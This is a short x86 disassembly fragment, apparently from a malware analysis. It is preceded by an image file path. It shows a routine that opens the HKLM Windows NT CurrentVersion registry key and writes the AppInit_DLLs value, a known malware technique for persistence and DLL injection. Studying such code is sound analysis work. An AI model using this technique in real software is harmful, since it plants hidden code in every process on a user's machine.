 push 0 ; lpClass
push 0 ; Reserved
push offset aSoftwareMicr_0 ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
push 80000002h ; hKey
call RegCreateKeyExA
test eax, eax
jnz short loc_403DD2
lea ebx, [esp+1018h+Dst]
push ebx ; lpString
call lstrlenA
inc eax
push eax ; cbData
push ebx ; lpData
push 1 ; dwType
push 0 ; Reserved
push offset aAppinit_dlls ; "AppInit_DLLs"
mov eax, [esp+102Ch+phkResult]
push eax ; hKey
call RegSetValueExA
mov eax, [esp+1018h+phkResult]
push eax ; hKey
call RegCloseKey
mov bl, 1
loc_403DD2:
mov eax, ebx
add esp, 1010h
pop esi
pop ebx
retn
sub_403C80 endp